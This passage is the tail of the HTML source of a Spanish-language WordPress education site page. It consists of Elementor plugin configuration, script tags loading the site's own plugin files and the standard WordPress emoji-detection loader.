var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"a2395c78f9","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","resturl":"https://ahoraeducacion.com/wp-json/wpraddons/v1","nonce":"dbbbb6908e","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ahoraeducacion.com/becas/apoyo-de-ypf-y-el-conicet/","wishlistPageID":"","wishlistPageURL":"https://ahoraeducacion.com/becas/apoyo-de-ypf-y-el-conicet/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahoraeducacion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahoraeducacion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>
